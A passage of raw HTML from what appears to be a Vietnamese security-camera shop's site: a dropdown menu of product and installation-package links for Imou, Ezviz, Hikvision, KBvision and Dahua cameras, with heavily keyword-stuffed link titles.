href='IPC-B7ED-5MOTEA-EU-FSP14-Camera-Dung-Pin-Mat-Troi.htm' title='Camera Imou 5MP IPC-B7ED-5MOTEA-EU/FSP14 camera imou 5mp ipc-b7ed-5motea-eu/fsp14, imou b7ed 5mp 4g wifi, camera năng lượng mặt trời imou ipc-b7ed-5motea, camera ngoài trời imou 5mp b7ed, camera imou 4g b7ed-5motea-eu/fsp14, imou solar wifi camera ipc-b7ed-5motea, camera giám sát imou b7ed 5mp'> <span class='iconstar3'>✰</span> Camera Imou 5MP IPC-B7ED-5MOTEA-EU/FSP14</a> </li><li> <a href='IPC-C22EP-A.htm' title='IPC-C22EP-A sắc nét Wifi Imou Camera wifi IPC C22EP A,IPC C22EP A,Giá Bán ,IPC-C22EP-A 2.0 MP  Chiết khấu cao,cửa hàng bán  Camera IPC-C22EP-A,thông số IPC-C22EP-A,IPC-C22EP-A Giá rẻ nhất,IPC-C22EP-A bán rẻ,IPC-C22EP-A Chất Lượng,bán IPC-C22EP-A,tuổi thọ IPC-C22EP-A,Bán Giá  Không Dây IP IPC-C22EP-A,Bán Sỉ IPC-C22EP-A,IPC-C22EP-A chiết khấu cao'> <span class='iconstar3'>✰</span> IPC-C22EP-A sắc nét Wifi Imou</a> </li><li> <a href='IPC-F22FP-D-CAMERA-IMOU.htm' title='➠  IPC-F22FP-D sắc nét Wifi Imou Camera IP WIFI IPC-F22FP-D,Giá IPC-F22FP-D,Bán Sỉ IPC-F22FP-D, Bán Lỗ,IPC-F22FP-D chiết khấu cao,Giá Bán IPC-F22FP-D FULL HD 1080P 2.0 megapixel ,cửa hàng bán  Camera Giá re IPC-F22FP-D,thông số IPC-F22FP-D, sale mạnh,IPC-F22FP-D Chiết khấu cao,IPC-F22FP-D Tiết kiệm,công nghê IPC-F22FP-D,IPC-F22FP-D Công Nghệ Mới,IPC-F22FP-D mới,Bán giá rẻ IPC-F22FP-D'> <span class='iconstar3'>✰</span> ➠  IPC-F22FP-D sắc nét Wifi Imou</a> </li></ul></li>
					 <li class="mn-con" ><a href="camera-wifi-ezviz.html" title="Camera wifi ezviz tại thành phố nha trang chất lượng hình ảnh sắt nét bảo mật cao giá rẻ liên hệ camera An Thành Phát" class="dropdown-item">Camera wfii ezviz</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='Camera-C3N-1080P-Gia-re.htm' title='Camera Wifi Ezviz C3N 1080P Camera Wifi Ezviz C3N 1080P,Giá giá sỉ C3N 1080P Wifi Không Dây ,Phân Phối Sỉ C3N 1080P, Loại Camera an ninh C3N 1080P Bán Lỗ,C3N 1080P Giá Thấp Nhất,công nghê C3N 1080P FULL HD 1080P ,C3N 1080P Tốt nhất,thông số C3N 1080P,C3N 1080P Chất lượng nhất,C3N 1080P giá kỹ thuật,C3N 1080P Giá Hấp Dẫn,C3N 1080P Chất Lượng,bán C3N 1080P'> <span class='iconstar3'>✰</span> Camera Wifi Ezviz C3N 1080P</a> </li><li> <a href='C3TN-2K-3MP-Color-Camera-Wifi.htm' title='Camera Wifi Ezviz C3TN 2K 3MP Color Camera Wifi Ezviz C3TN 2K 3MP Color,Thông số C3TN 2K 3MP Color,C3TN 2K 3MP Color giá mới nhất,C3TN 2K 3MP Color Wifi Không Dây  Bán Sỉ, Camera quan sát C3TN 2K 3MP Color,C3TN 2K 3MP Color Giá Thấp Nhất,Giá Bán C3TN 2K 3MP Color Ultra 2k lite 3.0 MP ,C3TN 2K 3MP Color Chính hãng,Bán rẻ C3TN 2K 3MP Color,Giá C3TN 2K 3MP Color,thông số C3TN 2K 3MP Color,C3TN 2K 3MP Color Tốt nhất,C3TN 2K 3MP Color giá kỹ thuật,C3TN 2K 3MP Color Giá rẻ'> <span class='iconstar3'>✰</span> Camera Wifi Ezviz C3TN 2K 3MP Color</a> </li><li> <a href='C3TN-2MP-Color-camera-ezviz.htm' title='Camera C3TN 2MP Color Wifi Camera C3TN 2MP Color Wifi,thông số C3TN 2MP Color,C3TN 2MP Color Wifi Không Dây  Tiết kiệm,C3TN 2MP Color,chức năng  Camera Giám Sát C3TN 2MP Color,Giá giá sỉ C3TN 2MP Color,C3TN 2MP Color Chất Lượng,Phân Phối Sỉ C3TN 2MP Color,Giá Bán C3TN 2MP Color,C3TN 2MP Color Giá Thấp Nhất,C3TN 2MP Color Bán Giá Rẻ,C3TN 2MP Color Tốt nhất,C3TN 2MP Color giá kỹ thuật'> <span class='iconstar3'>✰</span> Camera C3TN 2MP Color Wifi</a> </li><li> <a href='c6c-4k-ezviz-wifi.htm' title='Camera C6C 4K Chức Năng Cao Cấp C6C 4K Camera Wifi Ezviz Giá rẻ,C6C 4K Giá Hấp Dẫn,C6C 4K giá hấp dẫn,Thông số C6C 4K IP Không Dây ,bán C6C 4K,Bán Giá C6C 4K 0 MP Siêu sắc nét Ultra 4k với 8MP ,phân phối C6C 4K Camera Wifi Thiết kế Đẹp Wifi Ezviz ,C6C 4K Bán Sỉ,Giá Bán C6C 4K,Nơi Lắp C6C 4K,thông số C6C 4K,C6C 4K Chất lượng nhất,C6C 4K Giá chiết khấu'> <span class='iconstar3'>✰</span> Camera C6C 4K Chức Năng Cao Cấp</a> </li><li> <a href='Camera-C6N-1080P-Quay-Xoay.htm' title='Camera C6N 1080P Wifi Camera C6N 1080P Wifi,Giá C6N 1080P,C6N 1080P giá kỹ thuật,Bán rẻ ,Phân Phối Sỉ  Loại Camera an ninh ,Công ty bán C6N 1080P Wifi Không Dây ,C6N 1080P giá mới nhất,Giá Bán C6N 1080P,C6N 1080P Giá Thấp Nhất,C6N 1080P bán rẻ'> <span class='iconstar3'>✰</span> Camera C6N 1080P Wifi</a> </li><li> <a href='CS-BM1-R100-2D2WF-Be-ezviz.htm' title='CAMERA EZVIZ CS-BM1-R100-2D2WF-Be CAMERA EZVIZ CS-BM1-R100-2D2WF-Be, camera quan sát CS-BM1-R100-2D2WF-Be, camera chính hãng CS-BM1-R100-2D2WF-Be, lắp đặt camera CS-BM1-R100-2D2WF-Be, camera quan sát trẻ CS-BM1-R100-2D2WF-Be, camera CS-BM1-R100-2D2WF-Be giá rẻ'> <span class='iconstar3'>✰</span> CAMERA EZVIZ CS-BM1-R100-2D2WF-Be</a> </li></ul></li>
                  
				  </ul>
			   </li>
                <li class="licha lidp nav-item">
                  <a class="nav-link" href="bo-camera-nen-dung.html" title="hỗ trợ cung cấp các bộ camera giám sát các hãng, phù hợp để lắp đặt trên toàn bộ các dự án lớn nhỏ.">Bộ Camera Giá Rẻ</a>
                  <ul class="mncon">
                    <li class="mn-con" > <a href="bo-camera-thu-am-hikvision.html" title="bộ camera giám sát hikvision, với nhiều chức năng tối ưu, phù hợp lắp đặt trong các môi trường khác nhau." class="dropdown-item">Trọn Bộ Camera Hikvision</a>"<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='lap-dat-camera-cho-tiem-thuoc-tay.htm' title='Lắp Camera Cho Tiệm Thuốc Tây Lắp camera tiệm thuốc, Camera an ninh tiệm thuốc, Hệ thống camera cho tiệm thuốc, Công ty lắp đặt camera cho tiệm thuốc, Giá lắp camera tiệm thuốc, Camera quan sát tiệm thuốc, Camera giám sát tiệm thuốc, Dịch vụ lắp đặt camera cho tiệm thuốc.'> <span class='iconstar3'>✰</span> Lắp Camera Cho Tiệm Thuốc Tây</a> </li><li> <a href='lap-dat-camera-khu-cong-nghiep.htm' title='Lắp Đặt Camera Khu Công Nghiệp Lắp đặt camera công nghiệp, Camera an ninh khu công nghiệp, Dịch vụ lắp đặt camera khu công nghiệp, Giá lắp đặt camera khu công nghiệp, Công ty lắp đặt camera khu công nghiệp, Hệ thống camera công nghiệp chất lượng, Bảng giá lắp đặt camera khu công nghiệp'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Khu Công Nghiệp</a> </li><li> <a href='Lap-Camera-Van-Phong-Co-Mau-Ban-Dem.htm' title='Lắp Camera Văn Phòng Có Màu Ban Đêm Lắp camera văn phòng có màu ban đêm, hệ thống camera văn phòng, camera màu ban đêm, lắp đặt camera văn phòng, camera giám sát ban đêm, camera màu ban đêm chất lượng, camera quay đêm văn phòng, lắp đặt hệ thống camera ban đêm văn phòng, giải pháp camera màu ban đêm.'> <span class='iconstar3'>✰</span> Lắp Camera Văn Phòng Có Màu Ban Đêm</a> </li><li> <a href='Tron-Bo-Camera-Cua-Hang-Co-Mau-Ban-Dem.htm' title='Trọn Bộ Camera Cửa Hàng Có Màu Ban Đêm Trọn Bộ Camera Cửa Hàng Có Màu Ban Đêm, camera cửa hàng, camera có màu ban đêm, trọn bộ camera cửa hàng, camera màu ban đêm, camera giám sát cửa hàng'> <span class='iconstar3'>✰</span> Trọn Bộ Camera Cửa Hàng Có Màu Ban Đêm</a> </li><li> <a href='Bo-camera-cua-hang-co-mau-ban-dem.htm' title='Bộ camera cửa hàng có màu ban đêm DS-2CE70DF3T-MFS Bộ camera cửa hàng có màu ban đêm DS-2CE70DF3T-MFS
 Bộ camera màu ban đêm DS-2CE70DF3T-MFS
 DS-2CE70DF3T-MFS – Camera màu ban đêm cho cửa hàng
 Camera cửa hàng có màu ban đêm DS-2CE70DF3T-MFS
 DS-2CE70DF3T-MFS – Camera chất lượng màu ban đêm
 Bộ camera DS-2CE70DF3T-MFS chụp màu ban đêm
 DS-2CE70DF3T-MFS – Bộ camera thích hợp cho cửa hàng có màu ban đêm.'> <span class='iconstar3'>✰</span> Bộ camera cửa hàng có màu ban đêm DS-2CE70DF3T-MFS</a> </li><li> <a href='Lap-Bo-Camera-Van-Phong-Gia-Re-Hikvision.htm' title='Lắp Bộ Camera Văn Phòng Giá Rẻ Hikvision Lắp camera văn phòng giá rẻ Hikvision, Mua bộ camera văn phòng giá rẻ Hikvision, Camera văn phòng giá rẻ Hikvision, Bán camera văn phòng Hikvision giá rẻ, Giá bộ camera văn phòng Hikvision, Hikvision văn phòng giá rẻ, Lắp đặt camera văn phòng Hikvision giá rẻ, Nhà cung cấp camera văn phòng Hikvision giá rẻ.'> <span class='iconstar3'>✰</span> Lắp Bộ Camera Văn Phòng Giá Rẻ Hikvision</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='tron-bo-camera-cong-trinh-ngoai-troi.htm' title='Trọn Bộ Camera Công Trình Ngoài Trời Trọn Bộ Camera Công Trình Ngoài Trời, bộ camera công trình ngài trời, mua camera công trình ngài trời, bán camera công trình ngài trời, bảo hành camera công trình ngài trời, báo giá camera công trình ngài trời, đơn vị thi công camera công trình ngài trời'> <span class='iconstar3'>✰</span> Trọn Bộ Camera Công Trình Ngoài Trời</a> </li><li> <a href='tron-bo-camera-bai-xe-full-color.htm' title='Trọn Bộ Camera Bãi xe Full Color Trọn Bộ Camera Bãi xe Full Color, camera bãi xe, camera giám sát bãi xe, camera quan sát xe hơi, camera theo dõi xe hơi, camera an ninh bãi xe, camera chống trộm xe, hệ thống camera giám sát bãi xe, camera bãi đỗ xe'> <span class='iconstar3'>✰</span> Trọn Bộ Camera Bãi xe Full Color</a> </li><li> <a href='tron-bo-camera-kho-hang-full-color.htm' title='Trọn Bộ Camera Kho Hàng Full Color Trọn bộ camera kho hàng full color, mua bộ camera kho hàng, camera kho hàng chất lượng, giá camera kho hàng, tính năng camera kho hàng, lắp đặt camera kho hàng, bộ camera giám sát kho hàng, công nghệ camera kho hàng.'> <span class='iconstar3'>✰</span> Trọn Bộ Camera Kho Hàng Full Color</a> </li><li> <a href='Bo-Camera-Phong-Kham-Nha-Khoa.htm' title='Bộ Camera Phòng Khám Nha Khoa Bộ Camera Phòng Khám Nha Khoa, camera phòng khám nha khoa, camera quan sát nha khoa, hệ thống camera phòng khám, giải pháp camera phòng khám, máy quay camera nha khoa, camera giám sát nha khoa, thiết bị camera nha khoa.'> <span class='iconstar3'>✰</span> Bộ Camera Phòng Khám Nha Khoa</a> </li><li> <a href='tron-bo-camera-truong-hoc-gia-re.htm' title='Trọn Bộ Camera Trường Học Giá Rẻ Trọn Bộ Camera Trường Học Giá Rẻ, camera giám sát trường học, giải pháp camera cho trường học, camera an ninh trường học, bộ camera học đường, camera giám sát giá rẻ cho trường học, giải pháp an ninh cho trường học, camera giám sát cho học sinh, giá camera trường học rẻ.'> <span class='iconstar3'>✰</span> Trọn Bộ Camera Trường Học Giá Rẻ</a> </li><li> <a href='lap-dat-camera-cua-hang-quan-ao-full-color.htm' title='Lắp Đặt Camera Cửa Hàng Quần Áo Full Color Lắp đặt camera cửa hàng, Camera quần áo, Camera full color, Lắp camera cửa hàng quần áo, Camera quan sát cửa hàng, Lắp đặt camera full color, Camera giám sát quần áo.'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Cửa Hàng Quần Áo Full Color</a> </li></ul></li>
                    <li class="mn-con" ><a href="bo-camera-thu-am-kbvision.html" title="camera kbvision là hãng camera uy tín và chất lượng cao, các bộ camera kbvision thường được tin dùng và sử dụng rộng rãi." class="dropdown-item">Giá Bộ Camera Kbvision</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='Bo-4-Camera-Wifi-Van-Phong-Gia-Re.htm' title='Bộ 4 Camera Wifi Văn Phòng Giá Rẻ Bộ Camera Wifi Văn Phòng Giá Rẻ, camera wifi văn phòng giá rẻ chính hãng, bán camera wifi văn phòng giá rẻ, tư vấn lắp camera wifi văn phòng giá rẻ, bảo hành camera wifi văn phòng giá rẻ, camera wifi văn phòng giá rẻ chính hãng, mua camera wifi văn phòng'> <span class='iconstar3'>✰</span> Bộ 4 Camera Wifi Văn Phòng Giá Rẻ</a> </li><li> <a href='Bo-4-Camera-Wifi-Van-Phong-Chuyen-Nghiep.htm' title='Bộ 4 Camera Wifi Văn Phòng Chuyên Nghiệp Bộ camera wifi văn phòng chuyên nghiệp, camera wifi chất lượng, camera wifi văn phòng, camera wifi giá rẻ, camera wifi cho văn phòng, camera wifi chuyên nghiệp.'> <span class='iconstar3'>✰</span> Bộ 4 Camera Wifi Văn Phòng Chuyên Nghiệp</a> </li><li> <a href='Lap-Bo-Camera-Wifi-Cua-Hang-Co-Mau-Ban-Dem.htm' title='Lắp Bộ Camera Wifi Cửa Hàng Có Màu Ban Đêm Lắp Camera Wifi cửa hàng có màu ban đêm, camera wifi cửa hàng có màu ban đêm, camera wifi cửa hàng có màu ban đêm chính hãng giá rẻ, tư vấn lắp camera wifi cửa hàng có màu ban đêm, báo giá camera wifi cửa hàng có màu ban đêm, camera wifi cửa hàng có màu ban đêm chính hãng'> <span class='iconstar3'>✰</span> Lắp Bộ Camera Wifi Cửa Hàng Có Màu Ban Đêm</a> </li><li> <a href='Tron-Bo-Camera-Wifi-Gia-Dinh-Gia-Re.htm' title='Trọn Bộ Camera Wifi Gia Đình Giá Rẻ , Camera Wifi gia đình giá rẻ
, Trọn bộ Camera Wifi giá rẻ 
, Camera Ip Wifi chất lượng giá rẻ
, Mua Camera Wifi gia đình ưu đãi
, Camera Wifi giá rẻ tại Việt Nam
, Camera Wifi cho gia đình ♢<i class='sty0'><u>khẳng định</u></i> 
, Địa chỉ bán Camera Wifi uy tín
, Tư vấn chọn Camera Wifi giá rẻ'> <span class='iconstar3'>✰</span> Trọn Bộ Camera Wifi Gia Đình Giá Rẻ</a> </li><li> <a href='Lap-Camera-Cua-hang-Tiet-Kiem-Chi-Phi.htm' title='Lắp Camera Cửa hàng Tiết Kiệm Chi Phí lắp camera cho cửa hàng, camera giám sát cho tiệm, camera an ninh tiện ích, giải pháp lắp đặt camera tiết kiệm, camera giám sát tiết kiệm chi phí, lắp camera thông minh cửa hàng, camera giám sát chi phí thấp, dịch vụ lắp camera tiết kiệm'> <span class='iconstar3'>✰</span> Lắp Camera Cửa hàng Tiết Kiệm Chi Phí</a> </li><li> <a href='Tron-bo-camera-cua-hang-giam-sat-sieu-net.htm' title='Trọn bộ camera cửa hàng giám sát siêu nét Trọn bộ camera cửa hàng giám sát siêu nét bộ bộ camera cửa hàng giá rẻ, bộ camera giám sát cửa hàng, khảo sát lắp bộ camera cửa hàng, tư vấn lắp bộ camera cửa hàng, báo giá camera cửa hàng, báo giá bộ camera cửa hàng, lắp camera cửa hàng uy tín'> <span class='iconstar3'>✰</span> Trọn bộ camera cửa hàng giám sát siêu nét</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='lap-camera-full-color-kbvision-ngoai-troi.htm' title='Lắp Camera Full Color Kbvision Ngoài Trời Lắp camera ngoài trời, Camera full color, KBvision camera, Lắp camera KBvision, Camera giám sát ngoài trời, Camera KBvision ngoài trời'> <span class='iconstar3'>✰</span> Lắp Camera Full Color Kbvision Ngoài Trời</a> </li><li> <a href='lap-dat-camera-quan-sat-kbvision.htm' title='Lắp Camera KBvision Trọn Bộ Giá Rẻ Lắp camera KBvision trọn bộ giá rẻ, mua camera KBvision giá rẻ, chất lượng camera KBvision, bảng giá camera KBvision, lắp đặt camera KBvision, đại lý camera KBvision, camera KBvision độ phân giải cao, camera KBvision ưu điểm'> <span class='iconstar3'>✰</span> Lắp Camera KBvision Trọn Bộ Giá Rẻ</a> </li><li> <a href='camera-ngoai-troi-fullhd-made-in-korea.htm' title='Camera Ngoài Trời Full HD Made in Korea Camera ngoài trời Full HD Made in Korea, camera quan sát ngoài trời Full HD Made in Korea, camera an ninh ngoài trời Made in Korea, camera ngụy trang ngoài trời Made in Korea, camera giám sát ngoài trời chất lượng cao Made in Korea, camera đa năng ngoài trời Full HD Made in Korea, camera chống nước ngoài trời Made in Korea'> <span class='iconstar3'>✰</span> Camera Ngoài Trời Full HD Made in Korea</a> </li><li> <a href='Bo-8-Camera-Quan-Sat-Cho-Kho-Xuong-Full-HD.htm' title='Bộ 8 Camera Quan Sat Cho Kho Xưởng Full HD Bộ Camera Quan Sát cho Kho Xưởng Full HD, Camera giám sát cho xưởng sản xuất, Hệ thống camera an ninh cho kho xưởng, Thiết bị quan sát cho kho xưởng công nghiệp, Camera quan sát kho hàng Full HD, Bộ camera giám sát cho kho bãi, Bộ 8 camera quan sát cho kho xưởng, Camera an ninh cho nhà kho.'> <span class='iconstar3'>✰</span> Bộ 8 Camera Quan Sat Cho Kho Xưởng Full HD</a> </li><li> <a href='Bo-4-Camera-Wifi-Van-Phong-Gia-Re.htm' title='Bộ 4 Camera Wifi Văn Phòng Giá Rẻ Bộ Camera Wifi Văn Phòng Giá Rẻ, camera wifi văn phòng giá rẻ chính hãng, bán camera wifi văn phòng giá rẻ, tư vấn lắp camera wifi văn phòng giá rẻ, bảo hành camera wifi văn phòng giá rẻ, camera wifi văn phòng giá rẻ chính hãng, mua camera wifi văn phòng'> <span class='iconstar3'>✰</span> Bộ 4 Camera Wifi Văn Phòng Giá Rẻ</a> </li><li> <a href='Bo-4-Camera-Wifi-Van-Phong-Chuyen-Nghiep.htm' title='Bộ 4 Camera Wifi Văn Phòng Chuyên Nghiệp Bộ camera wifi văn phòng chuyên nghiệp, camera wifi chất lượng, camera wifi văn phòng, camera wifi giá rẻ, camera wifi cho văn phòng, camera wifi chuyên nghiệp.'> <span class='iconstar3'>✰</span> Bộ 4 Camera Wifi Văn Phòng Chuyên Nghiệp</a> </li></ul></li>
                    <li class="mn-con" ><a href="bo-camera-dahua-co-thu-am.html" title="chung tôi lắp đặt camera quận 12 giới thiệu cho quý khách các bộ camera dahua với nhiều các chứng năng hiện đại." class="dropdown-item">Bộ Camera Dahua Giá Rẻ</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='lap-camera-shop-quan-ao-gia-re.htm' title='Lắp Camera Shop Quần Áo Giá Rẻ Lắp Camera Shop Quần Áo Giá Rẻ, lắp camera giá rẻ, shop quần áo giá rẻ, lắp camera quần áo, camera giá rẻ, shop quần áo, lắp camera, quần áo giá rẻ.'> <span class='iconstar3'>✰</span> Lắp Camera Shop Quần Áo Giá Rẻ</a> </li><li> <a href='lap-dat-camera-quan-sat-van-phong-gia-re.htm' title='Lắp Camera Văn Phòng Giá Rẻ Có Thu Âm Lắp camera văn phòng giá rẻ, camera văn phòng có thu âm, lắp camera giá rẻ có thu âm, camera văn phòng thu âm, camera văn phòng giá rẻ, lắp camera văn phòng giá rẻ thu âm.'> <span class='iconstar3'>✰</span> Lắp Camera Văn Phòng Giá Rẻ Có Thu Âm</a> </li><li> <a href='lap-camera-quan-sat-cong-ty.htm' title='Bộ Camera Quan Sát Công Ty Có Thu Âm Bộ camera quan sát có thu âm, camera quan sát công ty, camera quan sát có âm thanh, bộ camera quan sát thu âm, camera quan sát công ty có thu âm, bộ camera quan sát có ghi âm, camera quan sát có chất lượng âm thanh.Bộ Camera Quan Sát Công Ty Có Thu Âm
 Bộ Camera quan sát có chức năng thu âm
 Camera giám sát công ty có khả năng ghi âm
 Giải pháp camera quan sát có tính năng thu âm
 Bộ Camera an ninh công ty có khả năng ghi âm
 Camera quan sát công ty tích hợp thu âm
 Thiết bị giám sát công ty có chức năng ghi âm
 Hệ thống camera an ninh công ty có tính năng thu âm.'> <span class='iconstar3'>✰</span> Bộ Camera Quan Sát Công Ty Có Thu Âm</a> </li><li> <a href='lap-camera-van-phong-50mp.htm' title='Bộ Camera Văn Phòng Siêu Nét camera văn phòng,Bộ Camera Văn Phòng Siêu Nét, camera văn phòng, camera văn phòng chất lượng cao, giải pháp camera văn phòng, camera giám sát văn phòng, camera văn phòng xem qua điện thoại, lắp camera cho văn phòng'> <span class='iconstar3'>✰</span> Bộ Camera Văn Phòng Siêu Nét</a> </li><li> <a href='lap-dat-camera-quan-an.htm' title='Lắp Đặt Camera Cho Quán Ăn Lắp đặt camera quán ăn, giá lắp camera quán ăn, công ty lắp đặt camera quán ăn, chất lượng camera quán ăn, lắp đặt camera cho nhà hàng, thiết bị camera quán ăn, dịch vụ lắp đặt camera quán ăn, camera giám sát quán ăn, tư vấn lắp đặt camera cho quán ăn'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Cho Quán Ăn</a> </li><li> <a href='lap-camera-cho-cua-hang-co-am-thanh.htm' title='Lắp Camera Cửa Hàng Có Thu Âm Lắp Camera Cửa Hàng Có Thu Âm, camera cửa hàng thu âm, camera cửa hàng có mic, camera cửa hàng thu tiếng, camera cửa hàng có âm thanh, lắp camera cửa hàng có thu âm, camera cửa hàng thu âm giá rẻ, camera cửa hàng có tiếng, camera cửa hàng có mic'> <span class='iconstar3'>✰</span> Lắp Camera Cửa Hàng Có Thu Âm</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='lap-camera-gia-dinh-gia-re.htm' title='Lắp Camera Gia Đình Giá Rẻ Lắp camera gia đình, Camera giá rẻ, Lắp đặt camera gia đình, Camera an ninh giá rẻ, Camera giám sát gia đình, Mua camera gia đình'> <span class='iconstar3'>✰</span> Lắp Camera Gia Đình Giá Rẻ</a> </li><li> <a href='lap-camera-nha-xuong-gia-re.htm' title='Lắp Đặt Camera Nhà Xưởng Giá Rẻ Lắp đặt camera nhà xưởng, camera xưởng sản xuất giá rẻ, lắp đặt camera nhà xưởng, camera giá rẻ nhà xưởng, lắp đặt camera nhà xưởng giá rẻ, camera nhà xưởng giá rẻ,camera quan sát nhà xưởng'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Nhà Xưởng Giá Rẻ</a> </li><li> <a href='lap-camera-khu-pho-fullcolor.htm' title='Lắp Camera Khu Phố Full Color Giá Rẻ Lắp camera khu phố, camera giá rẻ, camera full color, lắp đặt camera khu vực, giá camera giá rẻ, camera an ninh khu phố, camera kỹ thuật số, lắp đặt camera chất lượng, giá lắp camera rẻ'> <span class='iconstar3'>✰</span> Lắp Camera Khu Phố Full Color Giá Rẻ</a> </li><li> <a href='lap-dat-camera-kho-hang-gia-re.htm' title='Lắp Đặt Camera Kho Hàng Giá Rẻ Lắp đặt camera kho hàng giá rẻ, camera giám sát kho hàng giá rẻ, dịch vụ lắp đặt camera kho hàng, camera an ninh kho hàng giá rẻ, báo giá lắp đặt camera kho hàng, công ty lắp đặt camera kho hàng, chuyên lắp đặt camera kho hàng, lắp đặt camera giám sát kho bãi, camera quan sát kho hàng giá rẻ.'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Kho Hàng Giá Rẻ</a> </li><li> <a href='lap-camera-cua-hang-tron-goi.htm' title='Lắp Đặt Camera Cửa Hàng Trọn Gói Lắp đặt camera cửa hàng trọn gói, lắp camera cửa hàng, lắp đặt camera trọn gói, dịch vụ lắp đặt camera, camera giám sát cửa hàng, lắp đặt camera an ninh, công ty lắp đặt camera cửa hàng.'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Cửa Hàng Trọn Gói</a> </li><li> <a href='Tron-bo-4-camera-dahua-ngoai-troi-gia-re.htm' title='Trọn bộ 4 camera dahua ngoài trời giá rẻ Trọn bộ 4 camera dahua ngoài trời giá rẻ, gói camera dahua ngoài trời giá rẻ, tư vấn lắp camera dahua ngoài trời giá rẻ, lắp camera dahua ngoài trời giá rẻ chính hãng, lắp camera dahua ngoài trời giá rẻ chuyên nghiệp, thi công camera dahua ngoài trời giá rẻ'> <span class='iconstar3'>✰</span> Trọn bộ 4 camera dahua ngoài trời giá rẻ</a> </li></ul></li>
                   <li class="mn-con" ><a href="bo-camera-co-thu-am.html" title="giới thiệu các bộ camera giám sát vantech với giá vực kì tốt kèm theo nhiều công nghệ hiện đại." class="dropdown-item">Trọn Bộ Camera Thu Âm</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='lap-dat-camera-cho-tiem-thuoc-tay.htm' title='Lắp Camera Cho Tiệm Thuốc Tây Lắp camera tiệm thuốc, Camera an ninh tiệm thuốc, Hệ thống camera cho tiệm thuốc, Công ty lắp đặt camera cho tiệm thuốc, Giá lắp camera tiệm thuốc, Camera quan sát tiệm thuốc, Camera giám sát tiệm thuốc, Dịch vụ lắp đặt camera cho tiệm thuốc.'> <span class='iconstar3'>✰</span> Lắp Camera Cho Tiệm Thuốc Tây</a> </li><li> <a href='lap-camera-shop-quan-ao-gia-re.htm' title='Lắp Camera Shop Quần Áo Giá Rẻ Lắp Camera Shop Quần Áo Giá Rẻ, lắp camera giá rẻ, shop quần áo giá rẻ, lắp camera quần áo, camera giá rẻ, shop quần áo, lắp camera, quần áo giá rẻ.'> <span class='iconstar3'>✰</span> Lắp Camera Shop Quần Áo Giá Rẻ</a> </li><li> <a href='lap-dat-camera-quan-sat-van-phong-gia-re.htm' title='Lắp Camera Văn Phòng Giá Rẻ Có Thu Âm Lắp camera văn phòng giá rẻ, camera văn phòng có thu âm, lắp camera giá rẻ có thu âm, camera văn phòng thu âm, camera văn phòng giá rẻ, lắp camera văn phòng giá rẻ thu âm.'> <span class='iconstar3'>✰</span> Lắp Camera Văn Phòng Giá Rẻ Có Thu Âm</a> </li><li> <a href='lap-camera-quan-sat-cong-ty.htm' title='Bộ Camera Quan Sát Công Ty Có Thu Âm Bộ camera quan sát có thu âm, camera quan sát công ty, camera quan sát có âm thanh, bộ camera quan sát thu âm, camera quan sát công ty có thu âm, bộ camera quan sát có ghi âm, camera quan sát có chất lượng âm thanh.Bộ Camera Quan Sát Công Ty Có Thu Âm
 Bộ Camera quan sát có chức năng thu âm
 Camera giám sát công ty có khả năng ghi âm
 Giải pháp camera quan sát có tính năng thu âm
 Bộ Camera an ninh công ty có khả năng ghi âm
 Camera quan sát công ty tích hợp thu âm
 Thiết bị giám sát công ty có chức năng ghi âm
 Hệ thống camera an ninh công ty có tính năng thu âm.'> <span class='iconstar3'>✰</span> Bộ Camera Quan Sát Công Ty Có Thu Âm</a> </li><li> <a href='lap-camera-van-phong-50mp.htm' title='Bộ Camera Văn Phòng Siêu Nét camera văn phòng,Bộ Camera Văn Phòng Siêu Nét, camera văn phòng, camera văn phòng chất lượng cao, giải pháp camera văn phòng, camera giám sát văn phòng, camera văn phòng xem qua điện thoại, lắp camera cho văn phòng'> <span class='iconstar3'>✰</span> Bộ Camera Văn Phòng Siêu Nét</a> </li><li> <a href='lap-dat-camera-quan-an.htm' title='Lắp Đặt Camera Cho Quán Ăn Lắp đặt camera quán ăn, giá lắp camera quán ăn, công ty lắp đặt camera quán ăn, chất lượng camera quán ăn, lắp đặt camera cho nhà hàng, thiết bị camera quán ăn, dịch vụ lắp đặt camera quán ăn, camera giám sát quán ăn, tư vấn lắp đặt camera cho quán ăn'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Cho Quán Ăn</a> </li><li> <a href='lap-camera-cho-cua-hang-co-am-thanh.htm' title='Lắp Camera Cửa Hàng Có Thu Âm Lắp Camera Cửa Hàng Có Thu Âm, camera cửa hàng thu âm, camera cửa hàng có mic, camera cửa hàng thu tiếng, camera cửa hàng có âm thanh, lắp camera cửa hàng có thu âm, camera cửa hàng thu âm giá rẻ, camera cửa hàng có tiếng, camera cửa hàng có mic'> <span class='iconstar3'>✰</span> Lắp Camera Cửa Hàng Có Thu Âm</a> </li><li> <a href='Bo-Camera-Nha-Xuong-Co-Mau-Ban-Dem.htm' title='Bộ Camera Nhà Xưởng Có Màu Ban Đêm DH-HAC-HFW1509TLMP-LED-S2 Bộ camera nhà xưởng có màu ban đêm, camera ban đêm, camera giám sát ban đêm, camera màu ban đêm, bộ camera hồng ngoại màu ban đêm, camera quan sát ban đêm, camera cho nhà xưởng vùng tối, bộ camera cảm biến màu ban đêm, camera hồng ngoại vùng tối.'> <span class='iconstar3'>✰</span> Bộ Camera Nhà Xưởng Có Màu Ban Đêm DH-HAC-HFW1509TLMP-LED-S2</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='lap-dat-camera-cho-tiem-thuoc-tay.htm' title='Lắp Camera Cho Tiệm 